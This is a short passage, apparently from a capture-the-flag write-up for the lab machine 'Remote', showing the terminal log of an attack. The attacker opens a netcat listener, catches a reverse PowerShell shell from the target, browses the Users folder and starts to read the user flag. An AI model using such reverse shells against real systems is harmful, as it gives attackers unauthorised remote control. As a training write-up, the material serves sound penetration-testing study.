 [_4m0r@manjaro Remote]$ nc -nvlp 9095
Connection from 10.10.10.180:49699
Windows PowerShell running as user REMOTE$ on REMOTE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>cd C:\Users
PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/19/2020 3:12 PM .NET v2.0
d----- 2/19/2020 3:12 PM .NET v2.0 Classic
d----- 2/19/2020 3:12 PM .NET v4.5
d----- 2/19/2020 3:12 PM .NET v4.5 Classic
d----- 7/31/2020 9:44 AM Administrator
d----- 2/19/2020 3:12 PM Classic .NET AppPool
d-r--- 2/20/2020 2:42 AM Public
PS C:\Users> cd Public
PS C:\Users\Public> type user.txt